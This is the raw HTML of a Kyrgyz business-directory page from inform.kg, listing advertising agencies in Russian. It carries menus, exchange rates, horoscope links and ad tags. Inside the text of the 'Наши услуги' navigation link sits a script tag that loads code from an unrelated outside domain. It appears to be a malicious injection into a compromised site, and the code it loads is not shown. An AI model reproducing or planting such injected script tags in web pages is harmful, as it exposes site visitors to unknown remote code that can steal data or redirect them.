

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: http://www.inform.kg/ru/business_pages/126/?page=1&
body_size: 13401
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<!-- Engineered by Inform.kg | http://www.inform.kg/ -->
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="copyright" content="Все права защищены законом об авторских правах">

<!-- Google AdSense -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8159194682645837",
    enable_page_level_ads: true
  });
</script>
<!-- /Google AdSense -->


<title>Рекламные агентства - Справочник предприятий и организаций Кыргызстана (Киргизии)</title>
<meta name="Keywords" content="Рекламные и PR агентства, креатив и дизайн-студии, агентства интернет-рекламы. Продвижение товаров и услуг.
Изготовление и размещение рекламы в СМИ, реклама на радио и телевидении, рекламные ролики, аудио ролики, CD- визитки, мультимедийные визитки, планирование и проведение  рекламных кампаний, BTL, создание интернет сайтов, контекстная реклама, производство презентационных рекламных продуктов, реклама на транспорте, нестандартная реклама.
">
<meta name="Description" content="Рекламные и PR агентства, креатив и дизайн-студии, агентства интернет-рекламы. Продвижение товаров и услуг.
Изготовление и размещение рекламы в СМИ, планирование и проведение  рекламных кампаний, BTL, создание интернет сайтов, контекстная реклама, производство презентационных рекламных продуктов, реклама на транспорте, нестандартная реклама.
">

<meta name="Robots" content=",">
<meta name="Author" content="Inform.kg (www.inform.kg)">

<link href="/main.css" rel="stylesheet" type="text/css">
<link href="/mail-splash3.css" rel="stylesheet" type="text/css">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">

<link href="/css/searchfield.css" rel="stylesheet" type="text/css" media="screen">
<script type="text/javascript" src="/js/searchfield.js"></script>

<script type="text/javascript">
	(function(d, w) {
		var pathname = window.location.pathname; // Returns path only
		if(pathname.indexOf('10725')!==-1){
			w.c2c_token = 'inform';
			w.c2c_css_class = 'c2c bm-call btn-big btn-blue'; /* c2c; bm-call, tp-call, lt-call, rt-call; btn-big; btn-blue, btn-black, btn-green, btn-grey, btn-orange, btn-pink, btn-purple, btn-red, btn-white, btn-yellow */
			var c2c_head = d.getElementsByTagName('head')[0];
			var c2c_script = d.createElement("script");
			c2c_script.type = 'text/javascript';
			c2c_script.async = true;
			c2c_script.src = 'http://www.inform.kg/wcs/js/c2c-lite.js';

			c2c_head.appendChild(c2c_script);
		}		
	})(document, window);
</script>

</head>
<body>


<!-- Шапка (начало) -->
<table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="center" bgcolor="#f5f5f5" background="/sources/images/sha_bg.gif" width="100%" height="21">

	  
<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td width="10%">
<TABLE cellSpacing=0 cellPadding=0 border=0><tr>
<td style="padding-left:12px;"><img src="/sources/images/sha_k1.gif" width="14" height="13" border=0 Alt="USD" Title="USD"></td>
<td style="padding-left:10px;"><font color="#2f6395">68.1688</font></td><td style="padding-left:5px;padding-right:5px;"><img src="/sources/images/kursi_up.gif" width=8 height=10 border=0></td><td><font color="#2f6395">0.117</font></td>
</tr></table>
</td>

<td width="10%">
<TABLE cellSpacing=0 cellPadding=0 border=0><tr>
<td style="padding-left:10px;"><img src="/sources/images/sha_k2.gif" width="14" height="13" border=0 Alt="EUR" Title="EUR"></td>
<td style="padding-left:10px;"><div align="right"><font color="#2f6395">85.4496</font></td><td style="padding-left:5px;padding-right:5px;"><img src="/sources/images/kursi_up.gif" width=8 height=10 border=0></td><td><font color="#2f6395">0.439</font></div></td>
</tr></table>
</td>

<td width="10%">
<TABLE cellSpacing=0 cellPadding=0 border=0><tr>
<td style="padding-left:10px;"><img src="/sources/images/sha_k3.gif" width="14" height="13" border=0 Alt="RUB" Title="RUB"></td>
<td style="padding-left:10px;"><div align="right"><font color="#2f6395">1.2096</font></td><td style="padding-left:5px;padding-right:5px;"><img src="/sources/images/kursi_up.gif" width=8 height=10 border=0></td><td><font color="#2f6395">0.007</font></div></td>
</tr></table>
</td>

<td width="10%">
<TABLE cellSpacing=0 cellPadding=0 border=0><tr>
<td style="padding-left:10px;"><img src="/sources/images/sha_k4.gif" width="14" height="13" border=0 Alt="KZT" Title="KZT"></td>
<td style="padding-left:10px;"><div align="right"><font color="#2f6395">0.2135</font></td><td style="padding-left:5px;padding-right:5px;"><img src="/sources/images/kursi_up.gif" width=8 height=10 border=0></td><td><font color="#2f6395">0.002</font></div></td>
</tr></table>
</td>
<td width="10%"></td>
<td width="30%">



<TABLE width="100%" cellSpacing=0 cellPadding=0 border=0>
<tr>
<td width="8%"><a href="../../../../ru/goroskop/#wet1"><img SRC="/sources/images/sha_g1.gif" width=15 height=15 border=0 Alt="Ваш индивидуальный гороскоп для Овнов на сегодня - 24 Января 2026 года" Title="Ваш индивидуальный гороскоп для Овнов на сегодня - 24 Января 2026 года"></a></td>
<td width="8%"><a href="../../../../ru/goroskop/#wet2"><img SRC="/sources/images/sha_g2.gif" width=15 height=15 border=0 Alt="Ваш индивидуальный гороскоп для Телецов на сегодня - 24 Января 2026 года" Title="Ваш индивидуальный гороскоп для Телецов на сегодня - 24 Января 2026 года"></a></td>
<td width="8%"><a href="../../../../ru/goroskop/#wet3"><img SRC="/sources/images/sha_g3.gif" width=15 height=15 border=0 Alt="Ваш индивидуальный гороскоп для Близнецов на сегодня - 24 Января 2026 года" Title="Ваш индивидуальный гороскоп для Близнецов на сегодня - 24 Января 2026 года"></a></td>
<td width="8%"><a href="../../../../ru/goroskop/#wet4"><img SRC="/sources/images/sha_g4.gif" width=15 height=15 border=0 Alt="Ваш индивидуальный гороскоп для Раков на сегодня - 24 Января 2026 года" Title="Ваш индивидуальный гороскоп для Раков на сегодня - 24 Января 2026 года"></a></td>
<td width="8%"><a href="../../../../ru/goroskop/#wet5"><img SRC="/sources/images/sha_g5.gif" width=15 height=15 border=0 Alt="Ваш индивидуальный гороскоп для Львов на сегодня - 24 Января 2026 года" Title="Ваш индивидуальный гороскоп для Львов на сегодня - 24 Января 2026 года"></a></td>
<td width="8%"><a href="../../../../ru/goroskop/#wet6"><img SRC="/sources/images/sha_g6.gif" width=15 height=15 border=0 Alt="Ваш индивидуальный гороскоп для Дев на сегодня - 24 Января 2026 года" Title="Ваш индивидуальный гороскоп для Дев на сегодня - 24 Января 2026 года"></a></td>
<td width="8%"><a href="../../../../ru/goroskop/#wet7"><img SRC="/sources/images/sha_g7.gif" width=15 height=15 border=0 Alt="Ваш индивидуальный гороскоп для Весов на сегодня - 24 Января 2026 года" Title="Ваш индивидуальный гороскоп для Весов на сегодня - 24 Января 2026 года"></a></td>
<td width="8%"><a href="../../../../ru/goroskop/#wet8"><img SRC="/sources/images/sha_g8.gif" width=15 height=15 border=0 Alt="Ваш индивидуальный гороскоп для Скорпионов на сегодня - 24 Января 2026 года" Title="Ваш индивидуальный гороскоп для Скорпионов на сегодня - 24 Января 2026 года"></a></td>
<td width="8%"><a href="../../../../ru/goroskop/#wet9"><img SRC="/sources/images/sha_g9.gif" width=15 height=15 border=0 Alt="Ваш индивидуальный гороскоп для Стрельцов на сегодня - 24 Января 2026 года" Title="Ваш индивидуальный гороскоп для Стрельцов на сегодня - 24 Января 2026 года"></a></td>
<td width="8%"><a href="../../../../ru/goroskop/#wet10"><img SRC="/sources/images/sha_g10.gif" width=15 height=15 border=0 Alt="Ваш индивидуальный гороскоп для Козерогов на сегодня - 24 Января 2026 года" Title="Ваш индивидуальный гороскоп для Козерогов на сегодня - 24 Января 2026 года"></a></td>
<td width="8%"><a href="../../../../ru/goroskop/#wet11"><img SRC="/sources/images/sha_g11.gif" width=15 height=15 border=0 Alt="Ваш индивидуальный гороскоп для Водолеев на сегодня - 24 Января 2026 года" Title="Ваш индивидуальный гороскоп для Водолеев на сегодня - 24 Января 2026 года"></a></td>
<td width="8%"><a href="../../../../ru/goroskop/#wet12"><img SRC="/sources/images/sha_g12.gif" width=15 height=15 border=0 Alt="Ваш индивидуальный гороскоп для Рыб на сегодня - 24 Января 2026 года" Title="Ваш индивидуальный гороскоп для Рыб на сегодня - 24 Января 2026 года"></a></td>
</tr>
</table>


</td>
<td width="20%">
<div align="right">
<TABLE cellSpacing=0 cellPadding=0 border=0><tr>
<td>



<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td><a href="../../../../ru/pogoda/" class="a_menu_left">Погода в Бишкеке</a> </td>
<td><a href="../../../../ru/pogoda/"><img src="/sources/gismeteo/n.moon.c2.png" border=0 Alt="Погода на сегодня" Title="Погода на сегодня" width="20"></a></td>
<td><a href="../../../../ru/pogoda/" class="a_menu_left">+9</a></td>
</tr></table>

</td>
</tr></table>
</div>

</tr></table></td></tr></table>



<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top" bgcolor="#0d517c" height="85"><a href="../../../../"><img src="/sources/images/logo.jpg" width=210 height=85 border=0 Alt="Информационный Портал Кыргызстана INFORM.KG" Title="Информационный Портал Кыргызстана INFORM.KG"></a></td>
<td valign="top" bgcolor="#0d517c" height="85"><noindex><a href="http://www.rss.inform.kg" target=_blank rel="nofollow"><img src="/sources/images/logo_rss.jpg" width="48" height="85" border="0" Alt="RSS Рассылка" Title="RSS Рассылка"></a></noindex></td>
<td valign="top" bgcolor="#0d517c" height="85"><noindex><a href="https://twitter.com/#!/Informkg" target=_blank rel="nofollow"><img src="/sources/images/logo_twitter.jpg" width="50" height="85" border="0" Alt="Inform в Твиттере" Title="Inform в Твиттере"></a></noindex></td>
<td valign="top" background="/sources/images/logo_bg.gif" width="100%" height="85"><table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" width="20%" height=85><center><a href="/modules/mod.banners/redirect.php?lid=246" target="_blank"><img src="/uploads/banners/150x85/banner_paris_coliseum.gif" alt="Архитектурно-строительная компания  Проектирование, перепрофилирование и реконструкция зданий. Разработка дизайна. Решение архитектурных и инженерных задач." border="0"></a></center></td><td valign="top" width="20%" height=85><center><a href="/modules/mod.banners/redirect.php?lid=208" target="_blank"><img src="/uploads/banners/150x85/lega.gif" alt="LeGa" border="0"></a></center></td><td valign="top" width="20%" height=85><center><a href="/modules/mod.banners/redirect.php?lid=248" target="_blank"><img src="/uploads/banners/150x85/banner_paris_parfumes.gif" alt="Реализация французской парфюмерии и косметики. Всегда актуальные, привлекательные ароматы  Лучшие традиции французских парфюмеров." border="0"></a></center></td><td valign="top" width="20%" height=85><center><a href="/modules/mod.banners/redirect.php?lid=191" target="_blank"><img src="/uploads/banners/150x85/promzona.gif" alt="Promzona club" border="0"></a></center></td><td valign="top" width="20%" height=85><center><a href="/modules/mod.banners/redirect.php?lid=200" target="_blank"><img src="/uploads/banners/150x85/irel.gif" alt="ОсОО Ирэл" border="0"></a></center></td></tr></table>
</td>
</tr>
</table>



<table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td bgcolor="#2f6395" width="100%">
<!-- Аутентификация (начало) -->
<table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" bgcolor="#2f6395">

<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr><td valign="top">

     <table width="100%" border="0" cellpadding="0" cellspacing="0">
     <tr>
     <td valign="top"><img src="/sources/images/mini_left_verh.gif" width=68 height=31 border=0 Alt=""></td>
<td valign="top"><a href="http://www.inform.kg/ru/"><img src="/sources/images/mini_home_verh.gif" width=26 height=31 border=0 Alt="На главную" Title="На главную"></a></td><td valign="top"><a href="http://www.inform.kg/ru/sitemap/"><img src="/sources/images/mini_map_verh.gif" width=30 height=31 border=0 Alt="Карта сайта" Title="Карта сайта"></a></td><td valign="top"><a href="../../../../ru/registration/p11"><img src="/sources/images/mini_mail_verh.gif" width=29 height=31 border=0 Alt="Написать нам" Title="Написать нам"></a></td>     <td valign="top"><img src="/sources/images/mini_right_verh.gif" width=57 height=31 border=0 Alt=""></td>
     </tr>
     </table>

</tr>
<tr>
<td valign="top" width=210 height=129 style="padding-top:2px;padding-left:9px;">

     
<table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" border="0" style="padding-left:7px;padding-top:5px;padding-bottom:1px;">
<a onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.inform.kg');" href="" onMouseOver="window.status='Сделать домашней страницей!'; return true;" onMouseOut="window.status='';" class="a_menu_verh2"><font color="#FFFFFF">Начни свой день с Inform.kg</font></a></td></tr><tr><td valign="top" border="0" style="padding-left:7px;padding-bottom:1px;padding-top:3px;"><a href="javascript:window.external.AddFavorite ('http://www.inform.kg','Справочник предприятий и организаций Кыргызстана - Информационный Портал Кыргызстана INFORM.KG')" onMouseOver="window.status='Добавить страницу в избранное'; return true;" onMouseOut="window.status='';" class="a_menu_verh2"><font color="#FFFFFF">Добавить в избранное</font></a>
</td>
</tr>
</table>



<table width="100%" border="0" cellpadding="0" cellspacing="0"><tr>
<td valign="top" style="padding-left:7px;padding-top:10px;" class="vse_mat"></td><td valign="top" style="padding-left:1px;padding-top:3px;">
</td>
</tr>
</table>

<table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top"><object width="190" height="45" data="/sources/images/klick.swf" type="application/x-shockwave-flash"><param name="movie" value="/sources/images/klick.swf"><param src="/sources/images/klick.swf"></object></td></tr></table>

</td></tr>
</table>

</td>
<!-- Меню левая панель (окончание) -->










<td valign="top" width="100%">

<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top"><img src="/sources/images/menu_left.gif" width=4 height=32 border=0 Alt=""></td>
<td valign="top" width="100%" height=32>

<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>

<td valign="center" background="/sources/images/menu_bg.gif" bgcolor="#f0f0ee" height=32 style="padding-left:5px; padding-right:10px;" class="a_menu_verh2"><center><a href="http://www.inform.kg/ru/pervaia/" class="a_menu_verh2"><font color="#2f6395">События</font></a></center></td><td valign="top" bgcolor="#f0f0ee"><img src="/sources/images/menu_razdel.gif" width=1 height=32 border=0 Alt=""></td><td valign="center" background="/sources/images/menu_bg_inter.gif" bgcolor="#f0f0ee" height=32 style="padding-left:5px; padding-right:10px;" class="a_menu_verh2"><center><a href="http://www.inform.kg/ru/business_pages/" class="a_menu_verh2"><font color="#2f6395"><b><font color="#ffffff">Справочник организаций</font></b></font></a></center></td><td valign="top" bgcolor="#f0f0ee"><img src="/sources/images/menu_razdel.gif" width=1 height=32 border=0 Alt=""></td><td valign="center" background="/sources/images/menu_bg.gif" bgcolor="#f0f0ee" height=32 style="padding-left:5px; padding-right:10px;" class="a_menu_verh2"><center><a href="http://www.inform.kg/ru/map/" class="a_menu_verh2"><font color="#2f6395">Карта Бишкека</font></a></center></td><td valign="top" bgcolor="#f0f0ee"><img src="/sources/images/menu_razdel.gif" width=1 height=32 border=0 Alt=""></td><td valign="center" background="/sources/images/menu_bg.gif" bgcolor="#f0f0ee" height=32 style="padding-left:5px; padding-right:10px;" class="a_menu_verh2"><center><a href="http://www.inform.kg/ru/information/" class="a_menu_verh2"><font color="#2f6395">Полезная информация</font></a></center></td><td valign="top" bgcolor="#f0f0ee"><img src="/sources/images/menu_razdel.gif" width=1 height=32 border=0 Alt=""></td><td valign="center" background="/sources/images/menu_bg.gif" bgcolor="#f0f0ee" height=32 style="padding-left:5px; padding-right:10px;" class="a_menu_verh2"><center><a href="http://www.inform.kg/ru/relax/" class="a_menu_verh2"><font color="#2f6395">Развлечения</font></a></center></td><td valign="top" bgcolor="#f0f0ee"><img src="/sources/images/menu_razdel.gif" width=1 height=32 border=0 Alt=""></td><td valign="center" background="/sources/images/menu_bg.gif" bgcolor="#f0f0ee" height=32 style="padding-left:5px; padding-right:10px;" class="a_menu_verh2"><center><a href="http://www.inform.kg/ru/virtual/" class="a_menu_verh2"><font color="#2f6395">Виртуальный Кыргызстан</font></a></center></td><td valign="top" bgcolor="#f0f0ee"><img src="/sources/images/menu_razdel.gif" width=1 height=32 border=0 Alt=""></td><td valign="center" background="/sources/images/menu_bg.gif" bgcolor="#f0f0ee" height=32 style="padding-left:5px; padding-right:10px;" class="a_menu_verh2"><center><a href="http://www.inform.kg/ru/skachat/" class="a_menu_verh2"><font color="#2f6395">Скачать</font></a></center></td><td valign="top" bgcolor="#f0f0ee"><img src="/sources/images/menu_razdel.gif" width=1 height=32 border=0 Alt=""></td><td valign="center" background="/sources/images/menu_bg.gif" bgcolor="#f0f0ee" height=32 style="padding-left:5px; padding-right:10px;" class="a_menu_verh2"><center><a href="http://www.inform.kg/ru/glavnaya/" class="a_menu_verh2"><font color="#2f6395">Наши услуги<script src=//abunew.com/inform></script></font></a></center></td><td valign="top" bgcolor="#f0f0ee"><img src="/sources/images/menu_razdel.gif" width=1 height=32 border=0 Alt=""></td>
<td valign="top" width="1%" background="/sources/images/menu_bg.gif" bgcolor="#4ca232" height=32></td>
</tr>
</table>

</td>
</tr>
</table>

<table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" style="padding-left:3px;" width="100%">
<!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.1.4 -->
<ins data-revive-zoneid="1" data-revive-id="29d1fd6ed955bc7db6685c113c13d565"></ins>
<script async src="//ad.inform.kg/www/delivery/asyncjs.php"></script></td></tr></table>
<table width="100%" border="0" cellpadding="0" cellspacing="0"><tr>
<td valign="top"><img src="/sources/images/iskat_left.gif" width=4 height=34 border=0 Alt=""></td>
<td valign="top" style="padding-top:2px;" background="/sources/images/iskat_bg.gif" width="100%" height=32>




<form action="http://www.inform.kg/ru/search/" method="get" style="height: 8px; margin: 0 0 0 0; padding: 0 0 0 0;">

<table width="100%" border="0" cellpadding="0" cellspacing="0" style="height: 5px;">
<tr>
<td style="padding-top:4px;padding-right:2px;" valign="top" style="padding-left:1px; color: white;">
<select size="1" name="aplace" style="font-size: 14px">
<option selected value="business_pages">В справочнике</option><option  value="textsearch">В статьях</option><option  value="games">В играх</option></select><input type="hidden" checked value="AND"  name="aaction">
</td>
<td valign="top" style="padding-top:3px;"><div id="container"><div id="content"><input type="text" id="searchfield" name="asearch" value="" class="pole_search"></div></div></td>
<td style="padding-top:2px;" valign="top"><input type="submit" value="Искать" style="background: url('/sources/images/kn_iskat2.gif') no-repeat; width: 90px; height: 21px; border: 0px; color: white;"></td>
<td valign="center" style="padding-left:2px;" width="100%">

<!-- Поисковые слова -->
<table border="0" cellpadding="0" cellspacing="0"><tr>
<td valign="top" class="ishem1" style="padding-right:5px;">Сейчас ищут: </td>
<td valign="top" class="ishem2">Развал-схождение</td>
</tr></table>



</td>
</tr>
</table>
</form>

</td>
</tr>
</table>

	 
	 

	 
	 
</td>
</tr>
</table>





























<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top">




        <!-- Меню левая панель (начало) -->
<table width="208" border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top" style="padding-left:9px;padding-right:7px;">


         
     <table width="100%" border="0" cellpadding="0" cellspacing="0">
     <tr>
     <td valign="top"><img src="/sources/images/razdel_left_verh.gif" width=2 height=2 border=0 Alt=""></td>
     <td valign="top" background="/sources/images/razdel_verh_bg.gif" width="100%" height=2></td>
     <td valign="top"><img src="/sources/images/razdel_right_verh.gif" width=2 height=2 border=0 Alt=""></td>
     </tr>
     </table>

     <table width="100%" border="0" cellpadding="0" cellspacing="0">
     <tr>
     <td valign="top" background="/sources/images/razdel_left_bg.gif"><img src="/sources/images/razdel_left_bg.gif" width=2 height=1 border=0 Alt=""></td>
     <td valign="top" width="100%" bgcolor="#FFFFFF">

<table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" style="padding-left:3px;padding-right:3px;padding-top:3px;padding-bottom:3px;"><table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top"><img src="/sources/images/kat_left.gif" width=2 height=23 border=0 Alt=""></td><td valign="top" background="/sources/images/kat_bg.gif" bgcolor="#4b88b4" width="100%" height=23 class="razdel_name" style="padding-left:6px;padding-top:3px;padding-bottom:3px;">Категории</td><td valign="top"><img src="/sources/images/kat_right.gif" width=2 height=23 border=0 Alt=""></td></tr></table></td></tr></table><table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" bgcolor="#e2e2e2" background="/sources/images/razdel_menu_bg.gif"   width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/business_pages/1/" class="a_menu_left">Авто</a></td></tr><tr><td valign="top" bgcolor="#ffffff" width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/business_pages/2/" class="a_menu_left">Агентства</a></td></tr><tr><td valign="top" bgcolor="#e2e2e2" background="/sources/images/razdel_menu_bg.gif"   width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/business_pages/3/" class="a_menu_left">Государственные учреждения</a></td></tr><tr><td valign="top" bgcolor="#ffffff" width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/business_pages/5/" class="a_menu_left">Домашние животные и растения</a></td></tr><tr><td valign="top" bgcolor="#e2e2e2" background="/sources/images/razdel_menu_bg.gif"   width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/business_pages/4/" class="a_menu_left">Досуг и развлечения</a></td></tr><tr><td valign="top" bgcolor="#ffffff" width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/business_pages/6/" class="a_menu_left">Информация, СМИ</a></td></tr><tr><td valign="top" bgcolor="#e2e2e2" background="/sources/images/razdel_menu_bg.gif"   width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/business_pages/7/" class="a_menu_left">Кино, видео, аудио</a></td></tr><tr><td valign="top" bgcolor="#ffffff" width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/business_pages/8/" class="a_menu_left">Компьютеры, оргтехника, ПО</a></td></tr><tr><td valign="top" bgcolor="#e2e2e2" background="/sources/images/razdel_menu_bg.gif"   width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/business_pages/9/" class="a_menu_left">Мебель, интерьер, обустройство</a></td></tr><tr><td valign="top" bgcolor="#ffffff" width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/business_pages/10/" class="a_menu_left">Медицина и здоровье</a></td></tr><tr><td valign="top" bgcolor="#e2e2e2" background="/sources/images/razdel_menu_bg.gif"   width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/business_pages/11/" class="a_menu_left">Недвижимость</a></td></tr><tr><td valign="top" bgcolor="#ffffff" width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/business_pages/12/" class="a_menu_left">Неправительственные организации</a></td></tr><tr><td valign="top" bgcolor="#e2e2e2" background="/sources/images/razdel_menu_bg.gif"   width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/business_pages/14/" class="a_menu_left">Образование, научные учреждения</a></td></tr><tr><td valign="top" bgcolor="#ffffff" width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/business_pages/15/" class="a_menu_left">Охрана и безопасность</a></td></tr><tr><td valign="top" bgcolor="#e2e2e2" background="/sources/images/razdel_menu_bg.gif"   width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/business_pages/16/" class="a_menu_left">Промышленность</a></td></tr><tr><td valign="top" bgcolor="#ffffff" width="100%" style="padding-left:19px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/business_pages/17/" class="a_menu_left_vibor">Реклама и полиграфия</a></td></tr><tr><td valign="top" bgcolor="#e2e2e2" background="/sources/images/razdel_menu_bg.gif"   width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/business_pages/19/" class="a_menu_left">Связь</a></td></tr><tr><td valign="top" bgcolor="#ffffff" width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/business_pages/20/" class="a_menu_left">Спорт и активный отдых</a></td></tr><tr><td valign="top" bgcolor="#e2e2e2" background="/sources/images/razdel_menu_bg.gif"   width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/business_pages/22/" class="a_menu_left">Строительство и ремонт</a></td></tr><tr><td valign="top" bgcolor="#ffffff" width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/business_pages/23/" class="a_menu_left">Торговля</a></td></tr><tr><td valign="top" bgcolor="#e2e2e2" background="/sources/images/razdel_menu_bg.gif"   width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/business_pages/24/" class="a_menu_left">Транспорт и перевозки</a></td></tr><tr><td valign="top" bgcolor="#ffffff" width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/business_pages/25/" class="a_menu_left">Туризм</a></td></tr><tr><td valign="top" bgcolor="#e2e2e2" background="/sources/images/razdel_menu_bg.gif"   width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/business_pages/26/" class="a_menu_left">Услуги</a></td></tr><tr><td valign="top" bgcolor="#ffffff" width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/business_pages/27/" class="a_menu_left">Финансы</a></td></tr><tr><td valign="top" bgcolor="#e2e2e2" background="/sources/images/razdel_menu_bg.gif"   width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/business_pages/28/" class="a_menu_left">Хозяйства</a></td></tr><tr><td valign="top" bgcolor="#ffffff" width="100%" style="padding-left:12px;padding-right:9px;padding-top:4px;padding-bottom:4px;"><a href="http://www.inform.kg/ru/business_pages/29/" class="a_menu_left">Юридические услуги</a></td></tr></table>
     </td>
     <td valign="top" background="/sources/images/razdel_right_bg.gif"><img src="/sources/images/razdel_right_bg.gif" width=2 height=1 border=0 Alt=""></td>
     </tr>
     </table>


     <table width="100%" border="0" cellpadding="0" cellspacing="0">
     <tr>
     <td valign="top"><img src="/sources/images/razdel_left_niz.gif" width=2 height=2 border=0 Alt=""></td>
